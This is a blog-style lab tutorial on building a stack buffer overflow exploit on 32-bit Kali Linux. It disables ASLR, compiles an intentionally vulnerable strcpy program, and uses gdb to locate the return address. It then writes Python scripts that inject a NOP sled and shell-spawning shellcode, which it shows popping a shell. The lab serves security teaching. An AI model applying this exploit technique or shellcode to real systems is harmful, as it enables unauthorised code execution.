Linux Buffer Overflow | viluhacker
What You Need
A 32-bit x86 Kali Linux machine, real or virtual.Purpose
To develop a very simple buffer overflow exploit in Linux. This will give you practice with these techniques:- Writing very simple C code
- Compiling with gcc
- Debugging with gdb
- Understanding the registers $esp, $ebp, and $eip
- Understanding the structure of the stack
- Using Python to create simple text patterns
- Editing a binary file with hexedit
- Using a NOP sled
Observing ASLR
Address Space Layout Randomization is a defense feature to make buffer overflows more difficult, and Kali Linux uses it by default. To see what it does, we'll use a simple C program that shows the value of $esp -- the Extended Stack Pointer.In a Terminal, execute this command:
Enter this code, as shown below:
nano esp.c
#include
void main() {
register int i asm("esp");
printf("$esp = %#010x\n", i);
}

Save the file with Ctrl+X, Y, Enter.
In a Terminal, execute these commands:
Each time you run the program, esp changes, as shown below:
gcc -o esp esp.c
./esp
./esp
./esp

This makes you much safer, but it's an irritation we don't need for this project, so we'll turn it off.
Disabling ASLR
Fortunately, it's easy to temporarily disable ASLR in Kali Linux. In a Terminal, execute these commands:Now esp is always the same, as shown below:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
./esp
./esp
./esp

Creating a Vulnerable Program
This program does nothing useful, but it's very simple. It takes a single string argument, copies it to a buffer, and then prints "Done!". In a Terminal window, execute this command:Enter this code:
nano bo1.c
#include
#include
void main(int argc, char *argv[]) {
char buffer[100];
strcpy(buffer, argv[1]);
printf("Done!\n");
}

Save the file with Ctrl+X, Y, Enter.
Execute these commands to compile the code without modern protections against stack overflows, and run it with an argument of "A":
The code exits normally, wth the "Done!" message, as shown below.
gcc -g -fno-stack-protector -z execstack -o bo1 bo1.c
./bo1 A

Using Python to Create an Exploit File
In a Terminal window, execute this command:Type in the code shown below. The first line indicates that this is a Python program, and the second line prints 116 'A' characters.
nano b1
#!/usr/bin/python
print 'A' * 116

Save the file with Ctrl+X, Y, Enter.
Nest we need to make the program executable and run it.
In a Terminal window, execute these commands.
The program prints out 116 'A' characters, as shown below.
chmod a+x b1
./b1

Now we need to put the output in a file named e1.
In a Terminal window, execute these commands.
Note that the second command is "LS -L E*" in lowercase characters.
This creates a file named "e1" containing 116 "A" characters and a line feed, for a total of 117 characters, as shown below.
./b1 > e1
ls -l e1

Overflowing the Stack
In a Terminal window, execute this command. Note: the "$(cat e1)" portion of this command prints out the contents of the e1 file and feeds it to the program as a command-line argument. A more common way to do the same thing is with the input redirection operator: "./bo1 < e1". However, that technique gave different results in the command-line and the debugger, so the $() construction is better for this project.The program runs, copies the string, returns from strcpy(), prints "Done!", and then crashes with a "Segmentation fault" message, as shown below.
./bo1 $(cat e1)

The program executed every instruction correctly, including the print command, but it is unable to exit and return control to the shell normally.
As it is, this is a DoS exploit--it causes the program to crash.
Our next task is to convert this DoS exploit into a Code Execution exploit.
To do that, we need to analyze what caused the segmentation fault, and control it.
Debugging the Program
Execute these commands to run the file in the gdb debugging environment, list the source code, and set a breakpoint:Because this file was compiled with symbols, the C source code is visible in the debugger, with handy line numbers, as shown below. The "break 6" command tells the debugger to stop before executing line 6, so we can examine the state of the processor and memory.
gdb bo1
list
break 6

Normal Execution
In the gdb debugging environment, execute these commands:The code runs to the breakpoint, and shows the registers, as shown below. The important registers for us now are:
run A
info registers
- $esp (the top of the stack)
- $ebp (the bottom of the stack)

In the gdb debugging environment, execute this command:
This command is short for "eXamine 40 heXadecimal words, starting at $esp". It shows the stack. Find these items, as shown below:
x/40x $esp
- The highlighted region is the stack frame for main(). It starts at the 32-bit word pointed to by $esp and continues through the 32-bit word pointed to by $ebp.
- The bytes in the yellow box are the input string: "A" (41 in ANSI) followed by a null byte (00) to terminate the string. Note that strings are placed in the stack backwards, in a right-to-left fashion.
- The word in the green box is the first word after $ebp. This is the return address -- the address of the next instruction to be executed after main() returns. Controlling this value is essential for the exploit.

Overflowing the Stack with "A" Characters
In the gdb debugging environment, execute this command:gdb warns you that a program is already running. At the "Start it from the beginning? (y or n)" prompt, type y and then press Enter. The program runs to the breakpoint.
run $(cat e1)
In the gdb debugging environment, execute these commands:
Notice that $esp has changed--this often makes trouble later on, but for now just find these items in your display,as shown below:
info registers
x/40x $esp
- The highlighted region is the stack frame for main(), starting at $esp and ending at $ebp.
- Starting in the third line, the whole stack is now full of "41" values, because the input was a long string of "A" characters.
- The word in the green box is the return address -- it's now full of "41" values too.

Quitting the Debugger
In the gdb debugging environment, execute this command:At the "Quit anyway? (y or n)" prompt, type y and press Enter.
quit
Installing Hexedit
In a Terminal window, execute these commands:
apt-get update
apt-get install hexedit
Targeting the Return Address
In a Terminal window, execute these commands:This copies your DoS exploit file e1 to a new file named e2, and starts it in the hexedit hexadecimal editor. In the hexedit window, carefully change the last 4 '41' bytes from "41 41 41 41" to "31 32 33 34", as shown below.
cp e1 e2
hexedit e2

Save the file with Ctrl+X, Y.
Testing Exploit 2 in the Debugger
In a Terminal window, execute these commands:As you can see, the return address is now 0x34333231, as outlined in green in the image below. This means you can control execution by placing the correct four bytes here, in reverse order.
gdb bo1
break 6
run $(cat e2)
info registers
x/40x $esp
However, there must be exactly 112 bytes before the four bytes that will end up in $eip.

Quitting the Debugger
In the gdb debugging environment, execute this command:At the "Quit anyway? (y or n)" prompt, type y and press Enter.
quit
Getting Shellcode
The shellcode is the payload of the exploit. It can do anything you want, but it must not contain any null bytes (00) because they would terminate the string prematurely and prevent the buffer from overflowing. For this project, I am using shellcode that spawns a "dash" shell from this page:http://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
Of course, you are already root on Kali Linux, so this exploit doesn't really accomplish anything, but it's a way to see that you have exploited the program.
The shellcode used to spawn a "dash" shell is as follows:
This shellcode is 32 bytes long.
\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89
\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80
Understanding a NOP Sled
There are some imperfections in the debugger, so an exploit that works in gdb may fail in a real Linux shell. This happens because environment variables and other details may cause the location of the stack to change slightly. The usual solution for this problem is a NOP Sled--a long series of "90" bytes, which do nothing when processed and proceed to the next instruction.For this exploit, we'll use a 64-byte NOP Sled.
Constructing the Exploit
In a Terminal window, execute this command:Type in the code shown below.
nano b3
Line by Line Explanation
The first statement indicates that this is a Python program The second statement puts 64 '\x90' (hexadecimal 90) characters into a variable named "nopsled"
The third statement places the 32-byte shellcode into a variable named "shellcode". This statement is several lines lone.
The fourth statement makes a variable named "padding" that is long enough to bring the total to 112 bytes
The fifth statement makes a variable named eip that contains the bytes I want to inject into the $eip register: '1234', at this point.
The sixth statement prints it all out in order.
#!/usr/bin/python
nopsled = '\x90' * 64
shellcode = (
'\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' +
'\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' +
'\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
padding = 'A' * (112 - 64 - 32)
eip = '1234'
print nopsled + shellcode + padding + eip

Save the file with Ctrl+X, Y, Enter.
Nest we need to make the program executable and run it.
In a Terminal window, execute these commands.
The exploit should look exactly like the image below.
chmod a+x b3
./b3 > e3
hexedit e3

Close the file with Ctrl+X.
Testing Exploit 3 in gdb
In a Terminal window, execute these commands:This loads the exploit, executes it, and stops so we can see the stack. Find these items:
gdb bo1
break 6
run $(cat e3)
info registers
x/40x $esp
- The shellcode, as highlighted in red in the image below
- The NOP Sled--the "90" values before the shellcode
- The "A" characters--the "41" values after the shellcode
- The return pointer, highlighted in green in the image below, with a value of 0x34333231

Choosing an Address
You need to choose an address to put into $eip. If everything were perfect, you could simply use the address of the first byte of the shellcode. However, to give us some room for error, choose an address somewhere in the middle of the NOP sled. In the figure above, a good address to use is
0xbffff450
Quitting the Debugger
In the gdb debugging environment, execute this command:At the "Quit anyway? (y or n)" prompt, type y and press Enter.
quit
Inserting the Correct Address Into the Exploit
We need to change eip to 0xbffff440. However, since the Intel x86 processor is "little-endian", the least significant byte of the address comes first, so we need to reverse the order of the bytes, like this:In the Terminal, execute these commands:
eip = '\x50\xf4\xff\xbf'
Change the address in eip to match the code and image below:
cp b3 b4
nano b4
#!/usr/bin/python
nopsled = '\x90' * 64
shellcode = (
'\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' +
'\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' +
'\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
padding = 'A' * (112 - 64 - 32)
eip = '\x50\xf4\xff\xbf'
print nopsled + shellcode + padding + eip

Save the file with Ctrl+X, Y, Enter.
Nest we need to make the program executable and run it.
In a Terminal window, execute these commands.
The exploit should look exactly like the image below.
chmod a+x b4
./b4 > e4
hexedit e4

Close the file with Ctrl+X.
Testing Exploit 4 in gdb
In a Terminal window, execute these commands:This loads the exploit, executes it, and stops so we can see the stack. Now the return address is 0xbffff450, as shown below. That should work!
gdb bo1
break 6
run $(cat e4)
info registers
x/40x $esp

In the gdb window, execute this command:
The exploit works, executing a new program "/bin/dash", as shown below.
continue

We now have a working buffer overflow exploit, that returns a shell.
Exiting the Dash Shell
At the dash shell "#" prompt, execute this command:
exit
Quitting the Debugger
In the gdb debugging environment, execute this command:
quit
Testing Exploit 4 in the Normal Shell
In the Terminal window, execute this command:If the exploit works, you will see the "#" prompt, as shown below.
./bo1 $(cat e4)

Adjusting the Exploit
When I did it with these values, no adjustment was necessary, but when I was developing this project with slight variations in the vulnerable code, the exloit worked in gdb but not in the real shell. That's a common occurrence, and the reason for the NOP sled. If that happens to you, adjust the return value in the exploit file using hexedit until it works.Sources
Penetration Testing http://www.offensive-security.com/metasploit-unleashed/Msfpayloadhttp://www.offensive-security.com/metasploit-unleashed/Generating_Payloads
https://isisblogs.poly.edu/2011/04/13/cheatsheet-using-msf-to-make-linux-shellcode/
http://www.tenouk.com/Bufferoverflowc/Bufferoverflow6.html
http://stackoverflow.com/questions/14344654/how-to-use-debug-libraries-on-ubuntu
http://stackoverflow.com/questions/15306090/cant-step-into-string-h-function-with-gdb
http://askubuntu.com/questions/180207/reading-source-of-strlen-c
http://askubuntu.com/questions/318315/how-can-i-temporarily-disable-aslr-address-space-layout-randomization
http://stackoverflow.com/questions/17775186/buffer-overflow-works-in-gdb-but-not-without-it
http://security.stackexchange.com/questions/33293/can-exploit-vulnerability-if-program-started-with-gdb-but-segfaults-if-started